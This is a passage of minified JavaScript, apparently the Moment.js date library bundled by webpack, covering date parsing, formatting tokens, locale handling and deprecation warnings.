n,r,i;if(s(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),s(e._i)||(t._i=e._i),s(e._f)||(t._f=e._f),s(e._l)||(t._l=e._l),s(e._strict)||(t._strict=e._strict),s(e._tzm)||(t._tzm=e._tzm),s(e._isUTC)||(t._isUTC=e._isUTC),s(e._offset)||(t._offset=e._offset),s(e._pf)||(t._pf=p(e)),s(e._locale)||(t._locale=e._locale),0<v.length)for(n=0;n<v.length;n++)s(i=e[r=v[n]])||(t[r]=i);return t}var b=!1;function x(t){m(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===b&&(b=!0,i.updateOffset(this),b=!1)}function _(t){return t instanceof x||null!=t&&null!=t._isAMomentObject}function k(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function w(t){var e=+t,n=0;return 0!==e&&isFinite(e)&&(n=k(e)),n}function E(t,e,n){var r,i=Math.min(t.length,e.length),a=Math.abs(t.length-e.length),o=0;for(r=0;r<i;r++)(n&&t[r]!==e[r]||!n&&w(t[r])!==w(e[r]))&&o++;return o+a}function T(t){!1===i.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function C(t,e){var n=!0;return f((function(){if(null!=i.deprecationHandler&&i.deprecationHandler(null,t),n){for(var r,a=[],o=0;o<arguments.length;o++){if(r="","object"==typeof arguments[o]){for(var s in r+="\n["+o+"] ",arguments[0])r+=s+": "+arguments[0][s]+", ";r=r.slice(0,-2)}else r=arguments[o];a.push(r)}T(t+"\nArguments: "+Array.prototype.slice.call(a).join("")+"\n"+(new Error).stack),n=!1}return e.apply(this,arguments)}),e)}var A,S={};function M(t,e){null!=i.deprecationHandler&&i.deprecationHandler(t,e),S[t]||(T(e),S[t]=!0)}function O(t){return t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function D(t,e){var n,r=f({},t);for(n in e)h(e,n)&&(o(t[n])&&o(e[n])?(r[n]={},f(r[n],t[n]),f(r[n],e[n])):null!=e[n]?r[n]=e[n]:delete r[n]);for(n in t)h(t,n)&&!h(e,n)&&o(t[n])&&(r[n]=f({},r[n]));return r}function N(t){null!=t&&this.set(t)}i.suppressDeprecationWarnings=!1,i.deprecationHandler=null,A=Object.keys?Object.keys:function(t){var e,n=[];for(e in t)h(t,e)&&n.push(e);return n};var B={};function L(t,e){var n=t.toLowerCase();B[n]=B[n+"s"]=B[e]=t}function F(t){return"string"==typeof t?B[t]||B[t.toLowerCase()]:void 0}function P(t){var e,n,r={};for(n in t)h(t,n)&&(e=F(n))&&(r[e]=t[n]);return r}var I={};function j(t,e){I[t]=e}function R(t,e,n){var r=""+Math.abs(t),i=e-r.length;return(0<=t?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+r}var Y=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,z=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,U={},$={};function W(t,e,n,r){var i=r;"string"==typeof r&&(i=function(){return this[r]()}),t&&($[t]=i),e&&($[e[0]]=function(){return R(i.apply(this,arguments),e[1],e[2])}),n&&($[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),t)})}function V(t,e){return t.isValid()?(e=H(e,t.localeData()),U[e]=U[e]||function(t){var e,n,r,i=t.match(Y);for(e=0,n=i.length;e<n;e++)$[i[e]]?i[e]=$[i[e]]:i[e]=(r=i[e]).match(/\[[\s\S]/)?r.replace(/^\[|\]$/g,""):r.replace(/\\/g,"");return function(e){var r,a="";for(r=0;r<n;r++)a+=O(i[r])?i[r].call(e,t):i[r];return a}}(e),U[e](t)):t.localeData().invalidDate()}function H(t,e){var n=5;function r(t){return e.longDateFormat(t)||t}for(z.lastIndex=0;0<=n&&z.test(t);)t=t.replace(z,r),z.lastIndex=0,n-=1;return t}var G=/\d/,q=/\d\d/,X=/\d{3}/,Z=/\d{4}/,J=/[+-]?\d{6}/,Q=/\d\d?/,K=/\d\d\d\d?/,tt=/\d\d\d\d\d\d?/,et=/\d{1,3}/,nt=/\d{1,4}/,rt=/[+-]?\d{1,6}/,it=/\d+/,at=/[+-]?\d+/,ot=/Z|[+-]\d\d:?\d\d/gi,st=/Z|[+-]\d\d(?::?\d\d)?/gi,ct=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,ut={};function lt(t,e,n){ut[t]=O(e)?e:function(t,r){return t&&n?n:e}}function ht(t,e){return h(ut,t)?ut[t](e._strict,e._locale):new RegExp(ft(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(t,e,n,r,i){return e||n||r||i}))))}function ft(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var dt={};function pt(t,e){var n,r=e;for("string"==typeof t&&(t=[t]),c(e)&&(r=function(t,n){n[e]=w(t)}),n=0;n<t.length;n++)dt[t[n]]=r}function gt(t,e){pt(t,(function(t,n,r,i){r._w=r._w||{},e(t,r._w,r,i)}))}function yt(t){return vt(t)?366:365}function vt(t){return t%4==0&&t%100!=0||t%400==0}W("Y",0,0,(function(){var t=this.year();return t<=9999?""+t:"+"+t})),W(0,["YY",2],0,(function(){return this.year()%100})),W(0,["YYYY",4],0,"year"),W(0,["YYYYY",5],0,"year"),W(0,["YYYYYY",6,!0],0,"year"),L("year","y"),j("year",1),lt("Y",at),lt("YY",Q,q),lt("YYYY",nt,Z),lt("YYYYY",rt,J),lt("YYYYYY",rt,J),pt(["YYYYY","YYYYYY"],0),pt("YYYY",(function(t,e){e[0]=2===t.length?i.parseTwoDigitYear(t):w(t)})),pt("YY",(function(t,e){e[0]=i.parseTwoDigitYear(t)})),pt("Y",(function(t,e){e[0]=parseInt(t,10)})),i.parseTwoDigitYear=function(t){return w(t)+(68<w(t)?1900:2e3)};var mt,bt=xt("FullYear",!0);function xt(t,e){return function(n){return null!=n?(kt(this,t,n),i.updateOffset(this,e),this):_t(this,t)}}function _t(t,e){return t.isValid()?t._d["get"+(t._isUTC?"UTC":"")+e]():NaN}function kt(t,e,n){t.isValid()&&!isNaN(n)&&("FullYear"===e&&vt(t.year())&&1===t.month()&&29===t.date()?t._d["set"+(t._isUTC?"UTC":"")+e](n,t.month(),wt(n,t.month())):t._d["set"+(t._isUTC?"UTC":"")+e](n))}function wt(t,e){if(isNaN(t)||isNaN(e))return NaN;var n=(e%12+12)%12;return t+=(e-n)/12,1===n?vt(t)?29:28:31-n%7%2}mt=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},W("M",["MM",2],"Mo",(function(){return this.month()+1})),W("MMM",0,0,(function(t){return this.localeData().monthsShort(this,t)})),W("MMMM",0,0,(function(t){return this.localeData().months(this,t)})),L("month","M"),j("month",8),lt("M",Q),lt("MM",Q,q),lt("MMM",(function(t,e){return e.monthsShortRegex(t)})),lt("MMMM",(function(t,e){return e.monthsRegex(t)})),pt(["M","MM"],(function(t,e){e[1]=w(t)-1})),pt(["MMM","MMMM"],(function(t,e,n,r){var i=n._locale.monthsParse(t,r,n._strict);null!=i?e[1]=i:p(n).invalidMonth=t}));var Et=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Tt="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Ct="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function At(t,e){var n;if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=w(e);else if(!c(e=t.localeData().monthsParse(e)))return t;return n=Math.min(t.date(),wt(t.year(),e)),t._d["set"+(t._isUTC?"UTC":"")+"Month"](e,n),t}function St(t){return null!=t?(At(this,t),i.updateOffset(this,!0),this):_t(this,"Month")}var Mt=ct,Ot=ct;function Dt(){function t(t,e){return e.length-t.length}var e,n,r=[],i=[],a=[];for(e=0;e<12;e++)n=d([2e3,e]),r.push(this.monthsShort(n,"")),i.push(this.months(n,"")),a.push(this.months(n,"")),a.push(this.monthsShort(n,""));for(r.sort(t),i.sort(t),a.sort(t),e=0;e<12;e++)r[e]=ft(r[e]),i[e]=ft(i[e]);for(e=0;e<24;e++)a[e]=ft(a[e]);this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+r.join("|")+")","i")}function Nt(t){var e;if(t<100&&0<=t){var n=Array.prototype.slice.call(arguments);n[0]=t+400,e=new Date(Date.UTC.apply(null,n)),isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t)}else e=new Date(Date.UTC.apply(null,arguments));return e}function Bt(t,e,n){var r=7+e-n;return-(7+Nt(t,0,r).getUTCDay()-e)%7+r-1}function Lt(t,e,n,r,i){var a,o,s=1+7*(e-1)+(7+n-r)%7+Bt(t,r,i);return o=s<=0?yt(a=t-1)+s:s>yt(t)?(a=t+1,s-yt(t)):(a=t,s),{year:a,dayOfYear:o}}function Ft(t,e,n){var r,i,a=Bt(t.year(),e,n),o=Math.floor((t.dayOfYear()-a-1)/7)+1;return o<1?r=o+Pt(i=t.year()-1,e,n):o>Pt(t.year(),e,n)?(r=o-Pt(t.year(),e,n),i=t.year()+1):(i=t.year(),r=o),{week:r,year:i}}function Pt(t,e,n){var r=Bt(t,e,n),i=Bt(t+1,e,n);return(yt(t)-r+i)/7}function It(t,e){return t.slice(e,7).concat(t.slice(0,e))}W("w",["ww",2],"wo","week"),W("W",["WW",2],"Wo","isoWeek"),L("week","w"),L("isoWeek","W"),j("week",5),j("isoWeek",5),lt("w",Q),lt("ww",Q,q),lt("W",Q),lt("WW",Q,q),gt(["w","ww","W","WW"],(function(t,e,n,r){e[r.substr(0,1)]=w(t)})),W("d",0,"do","day"),W("dd",0,0,(function(t){return this.localeData().weekdaysMin(this,t)})),W("ddd",0,0,(function(t){return this.localeData().weekdaysShort(this,t)})),W("dddd",0,0,(function(t){return this.localeData().weekdays(this,t)})),W("e",0,0,"weekday"),W("E",0,0,"isoWeekday"),L("day","d"),L("weekday","e"),L("isoWeekday","E"),j("day",11),j("weekday",11),j("isoWeekday",11),lt("d",Q),lt("e",Q),lt("E",Q),lt("dd",(function(t,e){return e.weekdaysMinRegex(t)})),lt("ddd",(function(t,e){return e.weekdaysShortRegex(t)})),lt("dddd",(function(t,e){return e.weekdaysRegex(t)})),gt(["dd","ddd","dddd"],(function(t,e,n,r){var i=n._locale.weekdaysParse(t,r,n._strict);null!=i?e.d=i:p(n).invalidWeekday=t})),gt(["d","e","E"],(function(t,e,n,r){e[r]=w(t)}));var jt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Rt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Yt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),zt=ct,Ut=ct,$t=ct;function Wt(){function t(t,e){return e.length-t.length}var e,n,r,i,a,o=[],s=[],c=[],u=[];for(e=0;e<7;e++)n=d([2e3,1]).day(e),r=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),a=this.weekdays(n,""),o.push(r),s.push(i),c.push(a),u.push(r),u.push(i),u.push(a);for(o.sort(t),s.sort(t),c.sort(t),u.sort(t),e=0;e<7;e++)s[e]=ft(s[e]),c[e]=ft(c[e]),u[e]=ft(u[e]);this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+c.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Vt(){return this.hours()%12||12}function Ht(t,e){W(t,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)}))}function Gt(t,e){return e._meridiemParse}W("H",["HH",2],0,"hour"),W("h",["hh",2],0,Vt),W("k",["kk",2],0,(function(){return this.hours()||24})),W("hmm",0,0,(function(){return""+Vt.apply(this)+R(this.minutes(),2)})),W("hmmss",0,0,(function(){return""+Vt.apply(this)+R(this.minutes(),2)+R(this.seconds(),2)})),W("Hmm",0,0,(function(){return""+this.hours()+R(this.minutes(),2)})),W("Hmmss",0,0,(function(){return""+this.hours()+R(this.minutes(),2)+R(this.seconds(),2)})),Ht("a",!0),Ht("A",!1),L("hour","h"),j("hour",13),lt("a",Gt),lt("A",Gt),lt("H",Q),lt("h",Q),lt("k",Q),lt("HH",Q,q),lt("hh",Q,q),lt("kk",Q,q),lt("hmm",K),lt("hmmss",tt),lt("Hmm",K),lt("Hmmss",tt),pt(["H","HH"],3),pt(["k","kk"],(function(t,e,n){var r=w(t);e[3]=24===r?0:r})),pt(["a","A"],(function(t,e,n){n._isPm=n._locale.isPM(t),n._meridiem=t})),pt(["h","hh"],(function(t,e,n){e[3]=w(t),p(n).bigHour=!0})),pt("hmm",(function(t,e,n){var r=t.length-2;e[3]=w(t.substr(0,r)),e[4]=w(t.substr(r)),p(n).bigHour=!0})),pt("hmmss",(function(t,e,n){var r=t.length-4,i=t.length-2;e[3]=w(t.substr(0,r)),e[4]=w(t.substr(r,2)),e[5]=w(t.substr(i)),p(n).bigHour=!0})),pt("Hmm",(function(t,e,n){var r=t.length-2;e[3]=w(t.substr(0,r)),e[4]=w(t.substr(r))})),pt("Hmmss",(function(t,e,n){var r=t.length-4,i=t.length-2;e[3]=w(t.substr(0,r)),e[4]=w(t.substr(r,2)),e[5]=w(t.substr(i))}));var qt,Xt=xt("Hours",!0),Zt={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Tt,monthsShort:Ct,week:{dow:0,doy:6},weekdays:jt,weekdaysMin:Yt,weekdaysShort:Rt,meridiemParse:/[ap]\.?m?\.?/i},Jt={},Qt={};function Kt(t){return t?t.toLowerCase().replace("_","-"):t}function te(e){var r=null;if(!Jt[e]&&void 0!==t&&t&&t.exports)try{r=qt._abbr,n(171)("./"+e),ee(r)}catch(e){}return Jt[e]}function ee(t,e){var n;return t&&((n=s(e)?re(t):ne(t,e))?qt=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),qt._abbr}function ne(t,e){if(null===e)return delete Jt[t],null;var n,r=Zt;if(e.abbr=t,null!=Jt[t])M("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=Jt[t]._config;else if(null!=e.parentLocale)if(null!=Jt[e.parentLocale])r=Jt[e.parentLocale]._config;else{if(null==(n=te(e.parentLocale)))return Qt[e.parentLocale]||(Qt[e.parentLocale]=[]),Qt[e.parentLocale].push({name:t,config:e}),null;r=n._config}return Jt[t]=new N(D(r,e)),Qt[t]&&Qt[t].forEach((function(t){ne(t.name,t.config)})),ee(t),Jt[t]}function re(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return qt;if(!a(t)){if(e=te(t))return e;t=[t]}return function(t){for(var e,n,r,i,a=0;a<t.length;){for(e=(i=Kt(t[a]).split("-")).length,n=(n=Kt(t[a+1]))?n.split("-"):null;0<e;){if(r=te(i.slice(0,e).join("-")))return r;if(n&&n.length>=e&&E(i,n,!0)>=e-1)break;e--}a++}return qt}(t)}function ie(t){var e,n=t._a;return n&&-2===p(t).overflow&&(e=n[1]<0||11<n[1]?1:n[2]<1||n[2]>wt(n[0],n[1])?2:n[3]<0||24<n[3]||24===n[3]&&(0!==n[4]||0!==n[5]||0!==n[6])?3:n[4]<0||59<n[4]?4:n[5]<0||59<n[5]?5:n[6]<0||999<n[6]?6:-1,p(t)._overflowDayOfYear&&(e<0||2<e)&&(e=2),p(t)._overflowWeeks&&-1===e&&(e=7),p(t)._overflowWeekday&&-1===e&&(e=8),p(t).overflow=e),t}function ae(t,e,n){return null!=t?t:null!=e?e:n}function oe(t){var e,n,r,a,o,s=[];if(!t._d){var c,u;for(c=t,u=new Date(i.now()),r=c._useUTC?[u.getUTCFullYear(),u.getUTCMonth(),u.getUTCDate()]:[u.getFullYear(),u.getMonth(),u.getDate()],t._w&&null==t._a[2]&&null==t._a[1]&&function(t){var e,n,r,i,a,o,s,c;if(null!=(e=t._w).GG||null!=e.W||null!=e.E)a=1,o=4,n=ae(e.GG,t._a[0],Ft(xe(),1,4).year),r=ae(e.W,1),((i=ae(e.E,1))<1||7<i)&&(c=!0);else{a=t._locale._week.dow,o=t._locale._week.doy;var u=Ft(xe(),a,o);n=ae(e.gg,t._a[0],u.year),r=ae(e.w,u.week),null!=e.d?((i=e.d)<0||6<i)&&(c=!0):null!=e.e?(i=e.e+a,(e.e<0||6<e.e)&&(c=!0)):i=a}r<1||r>Pt(n,a,o)?p(t)._overflowWeeks=!0:null!=c?p(t)._overflowWeekday=!0:(s=Lt(n,r,i,a,o),t._a[0]=s.year,t._dayOfYear=s.dayOfYear)}(t),null!=t._dayOfYear&&(o=ae(t._a[0],r[0]),(t._dayOfYear>yt(o)||0===t._dayOfYear)&&(p(t)._overflowDayOfYear=!0),n=Nt(o,0,t._dayOfYear),t._a[1]=n.getUTCMonth(),t._a[2]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=s[e]=r[e];for(;e<7;e++)t._a[e]=s[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[3]&&0===t._a[4]&&0===t._a[5]&&0===t._a[6]&&(t._nextDay=!0,t._a[3]=0),t._d=(t._useUTC?Nt:function(t,e,n,r,i,a,o){var s;return t<100&&0<=t?(s=new Date(t+400,e,n,r,i,a,o),isFinite(s.getFullYear())&&s.setFullYear(t)):s=new Date(t,e,n,r,i,a,o),s}).apply(null,s),a=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[3]=24),t._w&&void 0!==t._w.d&&t._w.d!==a&&(p(t).weekdayMismatch=!0)}}var se=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ce=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ue=/Z|[+-]\d\d(?::?\d\d)?/,le=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],he=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],fe=/^\/?Date\((\-?\d+)/i;function de(t){var e,n,r,i,a,o,s=t._i,c=se.exec(s)||ce.exec(s);if(c){for(p(t).iso=!0,e=0,n=le.length;e<n;e++)if(le[e][1].exec(c[1])){i=le[e][0],r=!1!==le[e][2];break}if(null==i)return void(t._isValid=!1);if(c[3]){for(e=0,n=he.length;e<n;e++)if(he[e][1].exec(c[3])){a=(c[2]||" ")+he[e][0];break}if(null==a)return void(t._isValid=!1)}if(!r&&null!=a)return void(t._isValid=!1);if(c[4]){if(!ue.exec(c[4]))return void(t._isValid=!1);o="Z"}t._f=i+(a||"")+(o||""),ve(t)}else t._isValid=!1}var pe=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,ge={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function ye(t){var e,n,r,i=pe.exec(t._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(i){var a=function(t,e,n,r,i,a){var o=[function(t){var e=parseInt(t,10);return e<=49?2e3+e:e<=999?1900+e:e}(t),Ct.indexOf(e),parseInt(n,10),parseInt(r,10),parseInt(i,10)];return a&&o.push(parseInt(a,10)),o}(i[4],i[3],i[2],i[5],i[6],i[7]);if(n=a,r=t,(e=i[1])&&Rt.indexOf(e)!==new Date(n[0],n[1],n[2]).getDay()&&(p(r).weekdayMismatch=!0,!(r._isValid=!1)))return;t._a=a,t._tzm=function(t,e,n){if(t)return ge[t];if(e)return 0;var r=parseInt(n,10),i=r%100;return(r-i)/100*60+i}(i[8],i[9],i[10]),t._d=Nt.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),p(t).rfc2822=!0}else t._isValid=!1}function ve(t){if(t._f!==i.ISO_8601)if(t._f!==i.RFC_2822){t._a=[],p(t).empty=!0;var e,n,r,a,o,s,c,u,l=""+t._i,f=l.length,d=0;for(r=H(t._f,t._locale).match(Y)||[],e=0;e<r.length;e++)a=r[e],(n=(l.match(ht(a,t))||[])[0])&&(0<(o=l.substr(0,l.indexOf(n))).length&&p(t).unusedInput.push(o),l=l.slice(l.indexOf(n)+n.length),d+=n.length),$[a]?(n?p(t).empty=!1:p(t).unusedTokens.push(a),s=a,u=t,null!=(c=n)&&h(dt,s)&&dt[s](c,u._a,u,s)):t._strict&&!n&&p(t).unusedTokens.push(a);p(t).charsLeftOver=f-d,0<l.length&&p(t).unusedInput.push(l),t._a[3]<=12&&!0===p(t).bigHour&&0<t._a[3]&&(p(t).bigHour=void 0),p(t).parsedDateParts=t._a.slice(0),p(t).meridiem=t._meridiem,t._a[3]=function(t,e,n){var r;return null==n?e:null!=t.meridiemHour?t.meridiemHour(e,n):(null!=t.isPM&&((r=t.isPM(n))&&e<12&&(e+=12),r||12!==e||(e=0)),e)}(t._locale,t._a[3],t._meridiem),oe(t),ie(t)}else ye(t);else de(t)}function me(t){var e,n,r,h,d=t._i,v=t._f;return t._locale=t._locale||re(t._l),null===d||void 0===v&&""===d?y({nullInput:!0}):("string"==typeof d&&(t._i=d=t._locale.preparse(d)),_(d)?new x(ie(d)):(u(d)?t._d=d:a(v)?function(t){var e,n,r,i,a;if(0===t._f.length)return p(t).invalidFormat=!0,t._d=new Date(NaN);for(i=0;i<t._f.length;i++)a=0,e=m({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[i],ve(e),g(e)&&(a+=p(e).charsLeftOver,a+=10*p(e).unusedTokens.length,p(e).score=a,(null==r||a<r)&&(r=a,n=e));f(t,n||e)}(t):v?ve(t):s(n=(e=t)._i)?e._d=new Date(i.now()):u(n)?e._d=new Date(n.valueOf()):"string"==typeof n?(r=e,null===(h=fe.exec(r._i))?(de(r),!1===r._isValid&&(delete r._isValid,ye(r),!1===r._isValid&&(delete r._isValid,i.createFromInputFallback(r)))):r._d=new Date(+h[1])):a(n)?(e._a=l(n.slice(0),(function(t){return parseInt(t,10)})),oe(e)):o(n)?function(t){if(!t._d){var e=P(t._i);t._a=l([e.year,e.month,e.day||e.date,e.hour,e.minute,e.second,e.millisecond],(function(t){return t&&parseInt(t,10)})),oe(t)}}(e):c(n)?e._d=new Date(n):i.createFromInputFallback(e),g(t)||(t._d=null),t))}function be(t,e,n,r,i){var s,c={};return!0!==n&&!1!==n||(r=n,n=void 0),(o(t)&&function(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(t.hasOwnProperty(e))return!1;return!0}(t)||a(t)&&0===t.length)&&(t=void 0),c._isAMomentObject=!0,c._useUTC=c._isUTC=i,c._l=n,c._i=t,c._f=e,c._strict=r,(s=new x(ie(me(c))))._nextDay&&(s.add(1,"d"),s._nextDay=void 0),s}function xe(t,e,n,r){return be(t,e,n,r,!1)}i.createFromInputFallback=C("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))})),i.ISO_8601=function(){},i.RFC_2822=function(){};var _e=C("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=xe.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:y()})),ke=C("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=xe.apply(null,arguments);return this.isValid()&&t.isValid()?this<t?this:t:y()}));function we(t,e){var n,r;if(1===e.length&&a(e[0])&&(e=e[0]),!e.length)return xe();for(n=e[0],r=1;r<e.length;++r)e[r].isValid()&&!e[r][t](n)||(n=e[r]);return n}var Ee=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Te(t){var e=P(t),n=e.year||0,r=e.quarter||0,i=e.month||0,a=e.week||e.isoWeek||0,o=e.day||0,s=e.hour||0,c=e.minute||0,u=e.second||0,l=e.millisecond||0;this._isValid=function(t){for(var e in t)if(-1===mt.call(Ee,e)||null!=t[e]&&isNaN(t[e]))return!1;for(var n=!1,r=0;r<Ee.length;++r)if(t[Ee[r]]){if(n)return!1;parseFloat(t[Ee[r]])!==w(t[Ee[r]])&&(n=!0)}return!0}(e),this._milliseconds=+l+1e3*u+6e4*c+1e3*s*60*60,this._days=+o+7*a,this._months=+i+3*r+12*n,this._data={},this._locale=re(),this._bubble()}function Ce(t){return t instanceof Te}function Ae(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Se(t,e){W(t,0,0,(function(){var t=this.utcOffset(),n="+";return t<0&&(t=-t,n="-"),n+R(~~(t/60),2)+e+R(~~t%60,2)}))}Se("Z",":"),Se("ZZ",""),lt("Z",st),lt("ZZ",st),pt(["Z","ZZ"],(function(t,e,n){n._useUTC=!0,n._tzm=Oe(st,t)}));var Me=/([\+\-]|\d\d)/gi;function Oe(t,e){var n=(e||"").match(t);if(null===n)return null;var r=((n[n.length-1]||[])+"").match(Me)||["-",0,0],i=60*r[1]+w(r[2]);return 0===i?0:"+"===r[0]?i:-i}function De(t,e){var n,r;return e._isUTC?(n=e.clone(),r=(_(t)||u(t)?t.valueOf():xe(t).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),i.updateOffset(n,!1),n):xe(t).local()}function Ne(t){return 15*-Math.round(t._d.getTimezoneOffset()/15)}function Be(){return!!this.isValid()&&this._isUTC&&0===this._offset}i.updateOffset=function(){};var Le=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Fe=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Pe(t,e){var n,r,i,a=t,o=null;return 